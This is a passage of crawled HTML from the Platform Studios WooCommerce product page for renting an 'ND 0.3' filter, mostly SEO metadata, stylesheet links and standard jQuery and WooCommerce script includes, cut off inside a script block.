

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://platformstudios.com/product/nd-0-3/
body_size: 24547
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://platformstudios.com/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ND 0.3 - Platform Studios</title>
	<link rel="canonical" href="https://platformstudios.com/product/nd-0-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ND 0.3 - Platform Studios" />
	<meta property="og:url" content="https://platformstudios.com/product/nd-0-3/" />
	<meta property="og:site_name" content="Platform Studios" />
	<meta property="article:publisher" content="https://www.facebook.com/p/Platform-Studios-100057789124161/" />
	<meta property="article:modified_time" content="2023-07-25T10:40:48+00:00" />
	<meta property="og:image" content="https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="280" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://platformstudios.com/product/nd-0-3/","url":"https://platformstudios.com/product/nd-0-3/","name":"ND 0.3 - Platform Studios","isPartOf":{"@id":"https://platformstudios.com/#website"},"primaryImageOfPage":{"@id":"https://platformstudios.com/product/nd-0-3/#primaryimage"},"image":{"@id":"https://platformstudios.com/product/nd-0-3/#primaryimage"},"thumbnailUrl":"https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif","datePublished":"2019-02-12T19:47:57+00:00","dateModified":"2023-07-25T10:40:48+00:00","breadcrumb":{"@id":"https://platformstudios.com/product/nd-0-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://platformstudios.com/product/nd-0-3/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://platformstudios.com/product/nd-0-3/#primaryimage","url":"https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif","contentUrl":"https://platformstudios.com/wp-content/uploads/2019/02/13-in-1-Square-filter-set_d.gif","width":400,"height":280},{"@type":"BreadcrumbList","@id":"https://platformstudios.com/product/nd-0-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://platformstudios.com/"},{"@type":"ListItem","position":2,"name":"Rent","item":"https://platformstudios.com/shop/"},{"@type":"ListItem","position":3,"name":"ND 0.3"}]},{"@type":"WebSite","@id":"https://platformstudios.com/#website","url":"https://platformstudios.com/","name":"Platform Studios","description":"Platform Studios","publisher":{"@id":"https://platformstudios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://platformstudios.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://platformstudios.com/#organization","name":"Platform Studios","url":"https://platformstudios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://platformstudios.com/#/schema/logo/image/","url":"https://platformstudios.com/wp-content/uploads/2025/10/platform-studios-696.png","contentUrl":"https://platformstudios.com/wp-content/uploads/2025/10/platform-studios-696.png","width":696,"height":696,"caption":"Platform Studios"},"image":{"@id":"https://platformstudios.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/p/Platform-Studios-100057789124161/","https://instagram.com/platformstudios/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Platform Studios &raquo; Feed" href="https://platformstudios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Platform Studios &raquo; Comments Feed" href="https://platformstudios.com/comments/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://platformstudios.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://platformstudios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://platformstudios.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//platformstudios.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://platformstudios.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://platformstudios.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-responsive-text-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-animations-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://platformstudios.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://platformstudios.com/wp-content/uploads/2025/10/xts-theme_settings_default-1760647151.css?ver=7.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C500%2C700&#038;ver=7.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/platformstudios.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://platformstudios.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
